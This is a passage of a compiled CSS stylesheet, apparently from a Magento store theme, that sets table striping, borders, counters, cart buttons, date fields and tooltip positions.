.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr:nth-child(even) > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr:nth-child(even) > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr:nth-child(even) > th {
  background: #f6f6f6;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > tbody > tr > th,
.abs-table-striped > tfoot > tr > th,
.abs-table-striped > thead > tr > td,
.abs-table-striped > tbody > tr > td,
.abs-table-striped > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > tbody > tr > th,
.block-giftregistry-results .data.table > tfoot > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-giftregistry-results .data.table > tbody > tr > td,
.block-giftregistry-results .data.table > tfoot > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > tbody > tr > th,
.block-wishlist-search-results .data.table > tfoot > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > tbody > tr > td,
.block-wishlist-search-results .data.table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > tfoot > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tbody > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > tfoot > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tbody > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > tfoot > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tbody > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > tfoot > tr > td {
  border: none;
}
.abs-table-striped > thead > tr > th,
.abs-table-striped > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.block-giftregistry-results .data.table > thead > tr > th,
.block-giftregistry-results .data.table > thead > tr > td,
.block-wishlist-search-results .data.table > thead > tr > th,
.block-wishlist-search-results .data.table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > th,
.block-giftregistry-results .data.modal-content table.table-grid > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.table-grid > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.table-grid > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td {
  border-bottom: 1px solid #e5e5e5;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.abs-block-items-counter:before,
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.abs-block-items-counter:after,
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 20px;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 18px;
  font-weight: 300;
  vertical-align: middle;
}
.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 20px;
}
.abs-shopping-cart-items .actions.main .continue,
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 20px 0 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #006bb4;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 33px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 36px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
